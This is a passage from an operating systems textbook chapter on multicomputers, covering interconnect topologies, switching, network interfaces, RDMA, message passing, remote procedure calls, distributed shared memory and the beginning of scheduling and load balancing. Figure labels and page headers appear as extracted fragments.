cheaper, and easier to accomplish.
In the following sections, we will first take a brief look at multicomputer hardware, especially the interconnection hardware. Then we will move onto the software, starting with low-level communication software, then high-level communication software. We will also look at a way shared memory can be achieved on systems that do not have it. Finally, we will examine scheduling and load balancing.

8.2.1 Multicomputer Hardware
The basic node of a multicomputer consists of a CPU, memory, a network
interface, and sometimes a hard disk. The node may be packaged in a standard PC
case, but the monitor, keyboard, and mouse are nearly always absent. Sometimes
this configuration is called a headless workstation because there is no user with a
head in front of it. A workstation with a human user should logically be called a
‘‘headed workstation,’’ but for some reason it is not. In some cases, the PC contains a two-way or four-way multiprocessor board, possibly each with a dual-,
quad- or octa-core chip, instead of a single CPU, but for simplicity, we will assume
that each node has one CPU. Often hundreds or even thousands of nodes are
hooked together to form a multicomputer. Below we will say a little about how this
hardware is organized.
Interconnection Technology
Each node has a network interface card with one or two cables (or fibers) coming out of it. These cables connect either to other nodes or to switches. In a small
system, there may be one switch to which all the nodes are connected in the star
topology of Fig. 8-16(a). Modern switched Ethernets use this topology within an
office or a small building.
As an alternative to the single-switch design, the nodes may form a ring, with
two wires coming out the network interface card, one into the node on the left and

SEC. 8.2

559

MULTICOMPUTERS

(a)

(b)

(c)

(d)

(e)

(f)

Figure 8-16. Various interconnect topologies. (a) A single switch. (b) A ring.
(c) A grid. (d) A double torus. (e) A cube. (f) A 4D hypercube.

one going into the node on the right, as shown in Fig. 8-16(b). In this topology, no
switches are needed and none are shown.
The grid or mesh of Fig. 8-16(c) is a two-dimensional design that has been
used in many commercial systems. It is highly regular and easy to scale up to large
sizes. It has a diameter, which is the longest path between any two nodes, and
which increases only as the square root of the number of nodes. A variant on the
grid is the double torus of Fig. 8-16(d), which is a grid with the edges connected.
Not only is it more fault tolerant than the grid, but the diameter is also less because
the opposite corners can now communicate in only two hops.
The cube of Fig. 8-16(e) is a regular three-dimensional topology. We have
illustrated a 2 × 2 × 2 cube, but in the most general case it could be a k × k × k
cube. In Fig. 8-16(f), we have a four-dimensional cube built from two threedimensional cubes with the corresponding nodes connected. We could make a
five-dimensional cube by cloning the structure of Fig. 8-16(f) and connecting the
corresponding nodes to form a block of four cubes. To go to six dimensions, we
could replicate the block of four cubes and interconnect the corresponding nodes,
and so on. An n-dimensional cube formed this way is called a hypercube.
Many parallel computers use a hypercube topology because the diameter
grows linearly with the dimensionality. Put in other words, the diameter is the base
2 logarithm of the number of nodes. For example, a 10-dimensional hypercube has

560

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

1024 nodes but a diameter of only 10, giving excellent delay properties. Note that
in contrast, 1024 nodes arranged as a 32 × 32 grid have a diameter of 62, more
than six times worse than the hypercube. The price paid for the smaller diameter is
that the fanout, and thus the number of links (and the cost), is much larger for the
hypercube.
Two kinds of switching schemes are used in multicomputers. In the first one,
each message is first broken up (either by the user software or the network interface) into a chunk of some maximum length called a packet. The switching
scheme, called store-and-forward packet switching, consists of the packet being
injected into the first switch by the source node’s network interface board, as
shown in Fig. 8-17(a). The bits come in one at a time, and when the whole packet
has arrived at an input buffer, it is copied to the line leading to the next switch
along the path, as shown in Fig. 8-17(b). When the packet arrives at the switch
attached to the destination node, as shown in Fig. 8-17(c), the packet is copied to
that node’s network interface board and eventually to its RAM.
CPU 1

Entire
packet

Input port

Four-port
switch

Output port

A

B

A

B

A

B

C

D

C

D

C

D

CPU 2
Entire
packet
(a)

(b)

Entire
packet
(c)

Figure 8-17. Store-and-forward packet switching.

While store-and-forward packet switching is flexible and efficient, it does have
the problem of increasing latency (delay) through the interconnection network.
Suppose that the time to move a packet one hop in Fig. 8-17 is T nsec. Since the
packet must be copied four times to get it from CPU 1 to CPU 2 (to A, to C, to D,
and to the destination CPU), and no copy can begin until the previous one is finished, the latency through the interconnection network is 4T . One way out is to
design a network in which a packet can be logically divided into smaller units. As
soon as the first unit arrives at a switch, it can be forwarded, even before the tail
has arrived. Conceivably, the unit could be as small as 1 bit.
The other switching regime, circuit switching, consists of the first switch first
establishing a path through all the switches to the destination switch. Once that

SEC. 8.2

561

MULTICOMPUTERS

path has been set up, the bits are pumped all the way from the source to the destination nonstop as fast as possible. There is no intermediate buffering at the intervening switches. Circuit switching requires a setup phase, which takes some time,
but is faster once the setup has been completed. After the packet has been sent, the
path must be torn down again. A variation on circuit switching, called wormhole
routing, breaks each packet up into subpackets and allows the first subpacket to
start flowing even before the full path has been built.
Network Interfaces
All the nodes in a multicomputer have either a plug-in board containing the
node’s connection to the interconnection network that holds the multicomputer
together or a network chip on the mother board that does the same thing. The way
these boards (and chips) are built and how they connect to the main CPU and RAM
have substantial implications for the operating system. We will now briefly look at
some of the issues here.
In virtually all multicomputers, the interface board contains substantial RAM
for holding outgoing and incoming packets. Usually, an outgoing packet has to be
copied to the interface board’s RAM before it can be transmitted to the first switch.
The reason for this design is that many interconnection networks are synchronous,
so that once a packet transmission has started, the bits must continue flowing at a
constant rate. If the packet is in the main RAM, this continuous flow out onto the
network cannot be guaranteed due to other traffic on the memory bus. Using a dedicated RAM on the interface board eliminates this problem. This design is shown
in Fig. 8-18.
Node 1

CPU

User

Node 2

Main RAM
1

Main RAM
CPU

3

OS

2

4

5

Switch
Main RAM

Main RAM

CPU

CPU

Node 3

Optional
on- board
CPU
Interface
board
RAM

Interface
board

Node 4

Figure 8-18. Position of the network interface boards in a multicomputer.

The same problem occurs with incoming packets. The bits arrive from the network at a constant and often extremely high rate. If the network interface board
cannot store them in real time as they arrive, data will be lost. Again here, trying to

562

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

go over the system bus (e.g., the PCI bus) to the main RAM is too risky. Since the
network board is typically plugged into the PCI bus, this is the only connection it
has to the main RAM, so competing for this bus with the disk and every other I/O
device is inevitable. It is safer to store incoming packets in the interface board’s
private RAM and then copy them to the main RAM later.
The interface board may have one or more DMA channels or even a complete
CPU (or maybe even multiple CPUs) on board. The DMA channels can copy packets between the interface board and the main RAM at high speed by requesting
block transfers on the system bus, thus transferring several words without having to
request the bus separately for each word. However, it is precisely this kind of block
transfer, which ties up the system bus for multiple bus cycles, that makes the interface board RAM necessary in the first place.
Many interface boards have a CPU and sometimes an FPGA on them, possibly
in addition to one or more DMA channels. Such a network interface is called a
smart NIC , and they are becoming increasingly powerful and are very common.
This design means that the main CPU can offload some work to the network board,
such as handling reliable transmission (if the underlying hardware can lose packets), multicasting (sending a packet to more than one destination), compression/
decompression, encryption/decryption, and taking care of protection in a system
that has multiple processes. However, having two CPUs means that they must synchronize to avoid race conditions, which adds extra overhead and means more
work for the operating system.
Copying data across layers is safe, but not necessarily efficient. For instance, a
browser requesting data from a remote web server will create a request in the
browser’s address space. That request is subsequently copied to the kernel so that
TCP and IP can handle it. Next, the data are copied to the memory of the network
interface. On the other end, the inverse happens: the data are copied from the network card to a kernel buffer, and from a kernel buffer to the Web server. Quite a
few copies, unfortunately. Each copy introduces overhead, not just the copying
itself, but also the pressure on the cache, TLB, etc. As a consequence, the latency
over such network connections is high.
In the next section, we discuss techniques to reduce the overhead due to copying, cache pollution, and context switching as much as possible.

8.2.2 Low-Level Communication Software
The enemy of high-performance communication in multicomputer systems is
excess copying of packets. In the best case, there will be one copy from RAM to
the interface board at the source node, one copy from the source interface board to
the destination interface board (if no storing and forwarding along the path occurs),
and one copy from there to the destination RAM, a total of three copies. However,
in many systems it is even worse. In particular, if the interface board is mapped
into kernel virtual address space and not user virtual address space, a user process

SEC. 8.2

MULTICOMPUTERS

563

can send a packet only by issuing a system call that traps to the kernel. The kernel
may have to copy the packets to its own memory both on output and on input, for
example, to avoid page faults while transmitting over the network. Also, the receiving kernel probably does not know where to put incoming packets until it has had a
chance to examine them. These five copy steps are illustrated in Fig. 8-18.
If copies to and from RAM are the bottleneck, the extra copies to and from the
kernel may double the end-to-end delay and cut the throughput in half. To avoid
this performance hit, many multicomputers map the interface board directly into
user space and allow the user process to put the packets on the board directly, without the kernel being involved. While this approach definitely helps performance, it
introduces two problems.
First, what if several processes are running on the node and both need network
access to send packets? Which one gets the interface board in its address space?
Having a system call to map the board in and out of a virtual address space is
expensive, but if only one process gets the board, how do the other ones send packets? And what happens if the board is mapped into process A’s virtual address
space and a packet arrives for process B, especially if A and B have different owners, neither of whom wants to put in any effort to help the other?
One solution is to map the interface board into all processes that need it, but
then a mechanism is needed to avoid race conditions. For example, if A claims a
buffer on the interface board, and then, due to a time slice, B runs and claims the
same buffer, disaster results. Some kind of synchronization mechanism is needed,
but these mechanisms, such as mutexes, work only when the processes are assumed to be cooperating. In a shared environment with multiple users all in a hurry to
get their work done, one user might just lock the mutex associated with the board
and never release it. The conclusion here is that mapping the interface board into
user space really works well only when there is just one user process running on
each node unless special precautions are taken (e.g., different processes get different portions of the interface RAM mapped into their address spaces).
The second problem is that the kernel may well need access to the interconnection network itself, for example, to access the file system on a remote node.
Having the kernel share the interface board with any users is not a good idea. Suppose that while the board was mapped into user space, a kernel packet arrived. Or
suppose that the user process sent a packet to a remote machine pretending to be
the kernel. The conclusion is that the simplest design is to have two network interface boards, one mapped into user space for application traffic and one mapped
into kernel space for use by the operating system. Many multicomputers do precisely this.
On the other hand, newer network interfaces are frequently multiqueue, which
means that they have more than one buffer to support multiple users efficiently. For
instance, network cards can easily have 16 send and 16 receive queues, making
them virtualizable to many virtual ports. Better still, the card often supports core
affinity. Specifically, it has its own hashing logic to help steer each packet to a

564

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

suitable process. As it is faster to process all segments in the same TCP flow on the
same processor (where the caches are warm), the card can use the hashing logic to
hash the TCP flow fields (IP addresses and TCP port numbers) and add all segments with the same hash on the same queue that is served by a specific core. This
is also useful for virtualization, as it allows us to give each virtual machine its own
queue.
Node-to-Network Interface Communication
Another issue is how to get packets onto the interface board. The fastest way is
to use the DMA chip on the board to just copy them in from RAM. The problem
with this approach is that DMA may use physical rather than virtual addresses and
runs independently of the CPU, unless an I/O MMU is present. To start with,
although a user process certainly knows the virtual address of any packet it wants
to send, it generally does not know the physical address. Making a system call to
do the virtual-to-physical mapping is undesirable, since the point of putting the
interface board in user space in the first place was to avoid having to make a system call for each packet to be sent.
In addition, if the operating system decides to replace a page while the DMA
chip is copying a packet from it, the wrong data will be transmitted. Worse yet, if
the operating system replaces a page while the DMA chip is copying an incoming
packet to it, not only will the incoming packet be lost, but also a page of innocent
memory will be ruined, probably with disastrous consequences shortly.
These problems can be avoided by having system calls to pin and unpin pages
in memory, marking them as temporarily unpageable. However, having to make a
system call to pin the page containing each outgoing packet and then having to
make another call later to unpin it is expensive. If packets are small, say, 64 bytes
or less, the overhead for pinning and unpinning every buffer is prohibitive. For
large packets, say, 1 KB or more, it may be tolerable. For sizes in between, it
depends on the details of the hardware. Besides introducing a performance hit,
pinning and unpinning pages add to the software complexity. And if user processes can pin pages, what is to prevent a greedy process from pinning all its page to
keep them from being paged out in order to improve its performance?
Remote Direct Memory Access
In some fields, high network latencies are simply not acceptable. For instance,
for certain applications in high-performance computing the computation time is
strongly dependent on the network latency. Likewise, high-frequency trading is all
about having computers perform transactions (buying and selling stock) at
extremely high speeds—every microsecond counts. Whether or not it is wise to
have computer programs trade millions of dollars worth of stock in a millisecond,
when pretty much all software tends to be buggy, is an interesting question for

SEC. 8.2

MULTICOMPUTERS

565

dining philosophers to consider when they are not busy grabbing their forks. But
not for this book. The point here is that if you manage to get the latency down, it is
sure to make you very popular with your boss.
In these scenarios, it pays to reduce the amount of copying. For this reason,
some network interfaces support RDMA (Remote Direct Memory Access), a
technique that allows one machine to perform a direct memory access from one
computer to that of another. The RDMA does not involve either of the operating
system and the data is directly fetched from, or written to, application memory.
RDMA sounds great, but it is not without its disadvantages. Just like normal
DMA, the operating system on the communicating nodes must pin the pages involved in the data exchange. Also, just placing data in a remote computer’s memory
will not reduce the latency much if the other program is not aware of it. A successful RDMA does not automatically come with an explicit notification. Instead, a
common solution is that a receiver polls on a byte in memory. When the transfer is
done, the sender modifies the byte to signal the receiver that there is new data.
While this solution works, it is not ideal and wastes CPU cycles.
For really serious high-frequency trading, the network cards are custom built,
often using field-programmable gate arrays. They have wire-to-wire latency, from
receiving the bits on the network card to transmitting a message to buy a few million worth of something, in well under a microsecond. Buying $1 million worth of
stock in 1 µ sec gives a performance of 1 terabuck/sec, which is nice if you can get
the ups and downs right, but is not for the faint of heart. Operating systems do not
play much of a role in such extreme settings as all the heavy lifting is done by custom hardware.

8.2.3 User-Level Communication Software
Processes on different CPUs on a multicomputer communicate by sending
messages to one another. In the simplest form, this message passing is exposed to
the user processes. In other words, the operating system provides a way to send
and receive messages, and library procedures make these underlying calls available
to user processes. In a more sophisticated form, the actual message passing is hidden from users by making remote communication look like a procedure call. We
will study both of these methods below.
Send and Receive
At the barest minimum, the communication services provided can be reduced
to two (library) calls, one for sending messages and one for receiving them. The
call for sending a message might be
send(dest, &mptr);

and the call for receiving a message might be
receive(addr, &mptr);

566

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

The former sends the message pointed to by mptr to a process identified by dest
and causes the called to be blocked until the message has been sent. The latter
causes the called to be blocked until a message arrives. When one does, the message is copied to the buffer pointed to by mptr and the called is unblocked. The
addr parameter specifies the address to which the receiver is listening. Many variants of these two procedures and their parameters are possible.
One issue is how addressing is done. Since multicomputers are static, with the
number of CPUs fixed, the easiest way to handle addressing is to make addr a twopart address consisting of a CPU number and a process or port number on the
addressed CPU. In this way, each CPU can manage its own addresses without
potential conflicts.
Blocking Versus Nonblocking Calls
The calls described above are blocking calls (sometimes called synchronous
calls). When a process calls send, it specifies a destination and a buffer to send to
that destination. While the message is being sent, the sending process is blocked
(i.e., suspended). The instruction following the call to send is not executed until
the message has been completely sent, as shown in Fig. 8-19(a). Similarly, a call
to receive does not return control until a message has actually been received and
put in the message buffer pointed to by the parameter. The process remains suspended in receive until a message arrives, even if it takes hours. In some systems,
the receiver can specify from whom it wishes to receive, in which case it remains
blocked until a message from that sender arrives.
An alternative to blocking calls is the use of nonblocking calls (sometimes
called asynchronous calls). If send is nonblocking, it returns control to the called
immediately, before the message is sent. The advantage of this scheme is that the
sending process can continue computing in parallel with the message transmission,
instead of having the CPU go idle (assuming no other process is runnable). The
choice between blocking and nonblocking primitives is normally made by the system designers (i.e., either one primitive is available or the other), although in a few
systems both are available and users can choose their favorite.
However, the performance advantage offered by nonblocking primitives is offset by a serious disadvantage for the programmer: the sender must not modify the
message buffer until the message has been sent. The consequences of the process
overwriting the message during transmission are too horrible to contemplate.
Worse yet, the sending process has no idea of when the transmission is done, so the
programmer never knows when it is safe to reuse the buffer. It can hardly avoid
touching it forever.
There are three possible ways out. The first solution is to have the kernel copy
the message to an internal kernel buffer and then allow the process to continue, as
shown in Fig. 8-19(b). From the sender’s point of view, this scheme is the same as

SEC. 8.2

567

MULTICOMPUTERS

Sender blocked

Sender running

Trap to kernel,
sender blocked

Sender running

Return from kernel,
sender released

Message being sent
(a)

Sender
blocked

Sender running

Sender running
Trap

Return
Message being sent

Message
copied to a
kernel buffer
(b)

Figure 8-19. (a) A blocking send call. (b) A nonblocking send call.

a blocking call: as soon as it gets control back, it is free to reuse the buffer. Of
course, the message will not yet have been sent, but the sender is not hindered by
this fact. The disadvantage of this method is that every outgoing message has to be
copied from user space to kernel space. With many network interfaces, the message will have to be copied to a hardware transmission buffer later anyway, so the
first copy is essentially wasted. The extra copy can reduce the performance of the
system considerably.
The second solution is to interrupt (signal) the sender when the message has
been fully sent to inform it that the buffer is once again available. No copy is
required here, which saves time, but user-level interrupts make programming
tricky, difficult, and subject to race conditions, which makes them irreproducible
and nearly impossible to debug.
The third solution is to make the buffer copy on write, that is, to mark it as read
only until the message has been sent. If the buffer is reused before the message has
been sent, a copy is made. The problem with this solution is that unless the buffer
is isolated on its own page, writes to nearby variables will also force a copy. Also,
extra administration is needed because the act of sending a message now implicitly
affects the read/write status of the page. Finally, sooner or later the page is likely to
be written again, triggering a copy that may no longer be necessary.
Thus, the choices on the sending side are

568

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

1. Blocking send (CPU idle during message transmission).
2. Nonblocking send with copy (CPU time wasted for the extra copy).
3. Nonblocking send with interrupt (makes programming difficult).
4. Copy on write (extra copy probably needed eventually).
Under normal conditions, the first choice is the most convenient, especially if multiple threads are available, in which case while one thread is blocked trying to
send, one or more other threads can continue working. It also does not require any
kernel buffers to be managed. Furthermore, as can be seen from comparing
Fig. 8-19(a) to Fig. 8-19(b), the message will usually be out the door faster if no
copy is required.
For the record, we would like to point out that some authors use a different criterion to distinguish synchronous from asynchronous primitives. In the alternative
view, a call is synchronous only if the sender is blocked until the message has been
received and an acknowledgement sent back (Andrews, 1991). In the world of
real-time communication, synchronous has yet another meaning, which can lead to
confusion, unfortunately.
Just as send can be blocking or nonblocking, so can receive. A blocking call
just suspends the caller until a message has arrived. If multiple threads are available, this is a simple approach. Alternatively, a nonblocking receive just tells the
kernel where the buffer is and returns control almost immediately. An interrupt
can be used to signal that a message has arrived. However, interrupts are difficult
to program and are also quite slow, so it may be preferable for the receiver to poll
for incoming messages using a procedure, poll, that tells whether any messages are
waiting. If so, the called can call get message, which returns the first arrived message. In some systems, the compiler can insert poll calls in the code at appropriate
places, although knowing how often to poll is tricky.
Yet another option is a scheme in which the arrival of a message causes a new
thread to be created spontaneously in the receiving process’ address space. Such a
thread is called a pop-up thread. It runs a procedure specified in advance and
whose parameter is a pointer to the incoming message. After processing the message, it simply exits and is automatically destroyed.
A variant on this idea is to run the receiver code directly in the interrupt handler, without going to the trouble of creating a pop-up thread. To make this scheme
even faster, the message itself contains the address of the handler, so when a message arrives, the handler can be called in a few instructions. The big win here is
that no copying at all is needed. The handler takes the message from the interface
board and processes it on the fly. This scheme is called active messages (Von
Eicken et al., 1992). Since each message contains the address of the handler,
active messages work only when senders and receivers trust each other completely.

SEC. 8.2

MULTICOMPUTERS

569

8.2.4 Remote Procedure Call
Although the message-passing model provides a convenient way to structure a
multicomputer operating system, it suffers from one incurable flaw: the basic paradigm around which all communication is built is input/output. The procedures send
and receive are fundamentally engaged in doing I/O, and many people believe that
I/O is the wrong programming model.
This problem has long been known, but little was done about it until a paper by
Birrell and Nelson (1984) introduced a completely different way of attacking the
problem. Although the idea is refreshingly simple (once someone has thought of
it), the implications are often subtle. In this section we will examine the concept,
its implementation, its strengths, and its weaknesses.
In a nutshell, what Birrell and Nelson suggested was allowing programs to call
procedures located on other CPUs. When a process on machine 1 calls a procedure on machine 2, the calling process on 1 is suspended, and execution of the called procedure takes place on 2. Information can be transported from the called to
the callee in the parameters and can come back in the procedure result. No message passing or I/O at all is visible to the programmer. This technique is known as
RPC (Remote Procedure Call) and has become the basis of a large amount of
multicomputer software. Traditionally the calling procedure is known as the client
and the called procedure is known as the server; we will use those names here, too.
The idea behind RPC is to make a remote procedure call look as much as possible like a local one. In the simplest form, to call a remote procedure, the client
program must be bound with a small library procedure called the client stub that
represents the server procedure in the client’s address space. Similarly, the server is
bound with a procedure called the server stub. These procedures hide the fact that
the procedure call from the client to the server is not local.
The actual steps in making an RPC are shown in Fig. 8-20. Step 1 is the client
calling the client stub. This call is a local procedure call, with the parameters
pushed onto the stack in the normal way. Step 2 is the client stub packing the
parameters into a message and making a system call to send the message. Packing
the parameters is called marshaling. Step 3 is the kernel sending the message
from the client machine to the server machine. Step 4 is the kernel passing the
incoming packet to the server stub (which would normally have called receive earlier). Finally, step 5 is the server stub calling the server procedure. The reply traces
the same path in the other direction.
The key item to note here is that the client procedure, written by the user, just
makes a normal (local) procedure call to the client stub, which has the same name
as the server procedure. Since the client procedure and client stub are in the same
address space, the parameters are passed in the usual way. Similarly, the server
procedure is called by a procedure in its address space with the parameters it
expects. To the server procedure, nothing is odd. In this way, instead of doing I/O
using send and receive, remote communication is done by faking a procedure call.

570

MULTIPLE PROCESSOR SYSTEMS
Client CPU

Server CPU
Server
stub

Client
stub

1
Client

CHAP. 8

5
Server

2

4

Operating system

Operating system
3

Network

Figure 8-20. Steps in making a remote procedure call. The stubs are shaded.

Implementation Issues
Despite the conceptual elegance of RPC, there are a few snakes hiding under
the grass. A big one is the use of pointer parameters. Normally, passing a pointer
to a procedure is not a problem. The called procedure can use the pointer the same
way the caller can because the two procedures reside in the same virtual address
space. With RPC, passing pointers is impossible because the client and server are
in different address spaces.
In some cases, tricks can be used to make it possible to pass pointers. Suppose
that the first parameter is a pointer to an integer, k. The client stub can marshal k
and send it along to the server. The server stub then creates a pointer to k and
passes it to the server procedure, just as it expects. When the server procedure
returns control to the server stub, the latter sends k back to the client, where the
new k is copied over the old one, just in case the server changed it. In effect, the
standard calling sequence of call-by-reference has been replaced by copy restore.
Unfortunately, this trick does not always work, for example, if the pointer points to
a graph or other complex data structure. For this reason, some restrictions must be
placed on parameters to procedures called remotely. Yes, it is easy to construct
cases where RPC fails badly, but programmers using it do not want it to fail, so
they avoid the cases where it can fail.
A second problem is that in weakly typed languages, like C, it is perfectly legal
to write a procedure that computes the inner product of two vectors (arrays), without specifying how large either one is. Each could be terminated by a special value
known only to the calling and called procedures. Under these circumstances, it is
essentially impossible for the client stub to marshal the parameters: it has no way
of determining how large they are.
A third problem is that it is not always possible to deduce the types of the
parameters, not even from a formal specification or the code itself. An example is

SEC. 8.2

MULTICOMPUTERS

571

printf, which may have any number of parameters (at least one), and they can be an
arbitrary mixture of integers, shorts, longs, characters, strings, floating-point numbers of various lengths, and other types. Trying to call printf as a remote procedure
would be practically impossible because C is so permissive. However, a rule saying
that RPC can be used provided that you do not program in C (or C++) would not
be popular.
A fourth problem relates to the use of global variables. Normally, the calling
and called procedures may communicate using global variables, in addition to
communicating via parameters. If the called procedure is now moved to a remote
machine, the code will fail because the global variables are no longer shared.
These problems are not meant to suggest that RPC is hopeless. In fact, it is
widely used, but some restrictions and care are needed to make it work well in
practice.

8.2.5 Distributed Shared Memory
Although RPC has its attractions, many programmers still prefer a model of
shared memory and would like to use it, even on a multicomputer. Surprisingly
enough, it is possible to preserve the illusion of shared memory reasonably well,
even when it does not actually exist, using a technique called DSM (Distributed
Shared Memory) (Li, 1986; and Li and Hudak, 1989). Despite being an old topic,
research on it is still going strong (Ruan et al., 2020; and Wang et al., 2021). DSM
is a useful technique to study as it shows many of the issues and complications in
distributed systems. Moreover, the idea itself has been very influential. With
DSM, each page is located in one of the memories of Fig. 8-1(b). Each machine
has its own virtual memory and page tables. When a CPU does a LOAD or STORE
on a page it does not have, a trap to the operating system occurs. The operating
system then locates the page and asks the CPU currently holding it to unmap the
page and send it over the interconnection network. When it arrives, the page is
mapped in and the faulting instruction restarted. In effect, the operating system is
just satisfying page faults from remote RAM instead of from local disk. To the
user, the machine looks as if it has shared memory.
The difference between actual shared memory and DSM is illustrated in
Fig. 8-21. In Fig. 8-21(a), we see a true multiprocessor with physical shared memory implemented by the hardware. In Fig. 8-21(b), we see DSM, implemented by
the operating system. In Fig. 8-21(c), we see yet another form of shared memory,
implemented by yet higher levels of software. We will come back to this third
option later in the chapter, but for now we will concentrate on DSM.
Let us now look in some detail at how DSM works. In a DSM system, the
address space is divided up into pages, with the pages being spread over all the
nodes in the system. When a CPU references an address that is not local, a trap
occurs, and the DSM software fetches the page containing the address and restarts
the faulting instruction, which now completes successfully. This concept is shown

572

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

Machine 1

Machine 2

Machine 1

Machine 2

Machine 1

Machine 2

Application

Application

Application

Application

Application

Application

Run-time
system

Run-time
system

Run-time
system

Run-time
system

Run-time
system

Run-time
system

Operating
system

Operating
system

Operating
system

Operating
system

Operating
system

Operating
system

Hardware

Hardware

Hardware

Hardware

Hardware

Hardware

Shared memory

Shared memory

Shared memory

(a)

(b)

(c)

Figure 8-21. Various layers where shared memory can be implemented. (a) The
hardware. (b) The operating system. (c) User-level software.

in Fig. 8-22(a) for an address space with 16 pages and 4 nodes, each of them capable of holding 6 pages.
In this example, if CPU 0 references instructions or data in pages 0, 2, 5, or 9,
the references are done locally. References to other pages cause traps. For example, a reference to an address in page 10 will cause a trap to the DSM software,
which then moves page 10 from node 1 to node 0, as shown in Fig. 8-22(b).
Replication
One improvement to the basic system that can improve performance considerably is to replicate pages that are read only, for example, program text, read-only
constants, or other read-only data structures. For example, if page 10 in Fig. 8-22 is
a section of program text, its use by CPU 0 can result in a copy being sent to CPU
0 without the original in CPU 1’s memory being invalidated or disturbed, as shown
in Fig. 8-22(c). In this way, CPUs 0 and 1 can both reference page 10 as often as
needed without causing traps to fetch missing memory.
Another possibility is to replicate not only read-only pages, but also all pages.
As long as reads are being done, there is effectively no difference between replicating a read-only page and replicating a read-write page. However, if a replicated

SEC. 8.2

573

MULTICOMPUTERS
Globally shared virtual memory consisting of 16 pages

0

0

1

2

2

5

9

3

4

5

6

1

3

8

10

CPU 0

7

8

6

9

10

4

7

12

14

CPU 1

2

9

10

5

1

3

6

8

CPU 0

11

12

13

13

14

15

15
Memory

CPU 2

CPU 3

Network

(a)

0

11

4

7

12

14

CPU 1

11

13

CPU 2

15

CPU 3

(b)

0

2

9

10
CPU 0

5

1

3

8

10

6

CPU 1

4

7

12

14
CPU 2

11

13

15

CPU 3

(c)

Figure 8-22. (a) Pages of the address space distributed among four machines.
(b) Situation after CPU 0 references page 10 and the page is moved there.
(c) Situation if page 10 is read only and replication is used.

page is suddenly modified, special action has to be taken to prevent having multiple, inconsistent copies in existence. How inconsistency is prevented will be discussed in the following sections.
False Sharing
DSM systems are similar to multiprocessors in certain key ways. In both systems, when a nonlocal memory word is referenced, a chunk of memory containing
the word is fetched from its current location and put on the machine making the

574

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

reference (main memory or cache, respectively). An important design issue is how
big the chunk should be? In multiprocessors, the cache block size is usually 32 or
64 bytes, to avoid tying up the bus with the transfer too long. In DSM systems, the
unit has to be a multiple of the page size (because the MMU works with pages),
but it can be 1, 2, 4, or more pages. In effect, doing this simulates a larger page
size.
There are advantages and disadvantages to a larger page size for DSM. The
biggest advantage is that because the startup time for a network transfer is fairly
substantial, it does not really take much longer to transfer 4096 bytes than it does
to transfer 1024 bytes. By transferring data in large units, when a large piece of
address space has to be moved, the number of transfers may often be reduced. This
property is especially important because many programs exhibit locality of reference, meaning that if a program has referenced one word on a page, it is likely to
reference other words on the same page in the immediate future.
On the other hand, the network will be tied up longer with a larger transfer,
blocking other faults caused by other processes. Also, too large an effective page
size introduces a new problem, called false sharing, illustrated in Fig. 8-23. Here
we have a page containing two unrelated shared variables, A and B. Processor 1
makes heavy use of A, reading and writing it. Similarly, process 2 uses B frequently. Under these circumstances, the page containing both variables will constantly
be traveling back and forth between the two machines.

Shared
page

CPU 1

CPU 2

A
B

A
B

Code using
variable A

Code using
variable B

A and B are unrelated
shared variables that just
happen to be on the same page

Network

Figure 8-23. False sharing of a page containing two unrelated variables.

The problem here is that although the variables are unrelated, they appear by
accident on the same page, so when a process uses one of them, it also gets the
other. The larger the effective page size, the more often false sharing will occur,
and conversely, the smaller the effective page size, the less often it will occur.
Nothing analogous to this phenomenon is present in ordinary virtual memory systems.
Clever compilers that understand the problem and place variables in the
address space accordingly can help reduce false sharing and improve performance.

SEC. 8.2

MULTICOMPUTERS

575

However, saying this is easier than doing it. Furthermore, if the false sharing consists of node 1 using one element of an array and node 2 using a different element
of the same array, there is little that even a clever compiler can do to eliminate the
problem.
Achieving Sequential Consistency
If writable pages are not replicated, achieving consistency is not an issue.
There is exactly one copy of each writable page, and it is moved back and forth
dynamically as needed. Since it is not always possible to see in advance which
pages are writable, in many DSM systems, when a process tries to read a remote
page, a local copy is made and both the local and remote copies are set up in their
respective MMUs as read only. As long as all references are reads, everything is
fine.
However, if any process attempts to write on a replicated page, a potential consistency problem arises because changing one copy and leaving the others alone is
unacceptable. This situation is analogous to what happens in a multiprocessor
when one CPU attempts to modify a word that is present in multiple caches. The
solution there is for the CPU about to do the write to first put a signal on the bus
telling all other CPUs to discard their copy of the cache block. DSM systems typically work the same way. Before a shared page can be written, a message is sent to
all other CPUs holding a copy of the page telling them to unmap and discard the
page. After all of them have replied that the unmap has finished, the original CPU
can now do the write.
It is also possible to tolerate multiple copies of writable pages under carefully
restricted circumstances. One way is to allow a process to acquire a lock on a portion of the virtual address space, and then perform multiple read and write operations on the locked memory. At the time the lock is released, changes can be propagated to other copies. As long as only one CPU can lock a page at a given moment, this scheme preserves consistency.
Alternatively, when a potentially writable page is actually written for the first
time, a clean copy is made and saved on the CPU doing the write. Locks on the
page can then be acquired, the page updated, and the locks released. Later, when a
process on a remote machine tries to acquire a lock on the page, the CPU that
wrote it earlier compares the current state of the page to the clean copy and builds
a message listing all the words that have changed. This list is then sent to the
acquiring CPU to update its copy instead of invalidating it (Keleher et al., 1994).

8.2.6 Multicomputer Scheduling
On a multiprocessor, all processes reside in the same memory. When a CPU
finishes its current task, it picks a process and runs it. In principle, all processes
are potential candidates. On a multicomputer the situation is quite different. Each

576

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

node has its own memory and its own set of processes. CPU 1 cannot suddenly
decide to run a process located on node 4 without first doing a fair amount of work
to go get it. This difference means that scheduling on multicomputers is easier but
allocation of processes to nodes is more important. Below we will study these
issues.
Multicomputer scheduling is somewhat similar to multiprocessor scheduling,
but not all of the former’s algorithms apply to the latter. The simplest multiprocessor algorithm—maintaining a single central list of ready processes—does not work
however, since each process can only run on the CPU it is currently located on.
However, when a new process is created, a choice can be made where to place it,
for example, to balance the load.
Since each node has its own processes, any local scheduling algorithm can be
used. However, it is also possible to use multiprocessor gang scheduling, since that
merely requires an initial agreement on which process to run in which time slot,
and some way to coordinate the start of the time slots.

8.2.7 Load Balancing
There is relatively little to say about multicomputer scheduling because once a
process has been assigned to a node, any local scheduling algorithm will do, unless
gang scheduling is being used. However, precisely because there is so little control
once a process has been assigned to a node, the decision about which process
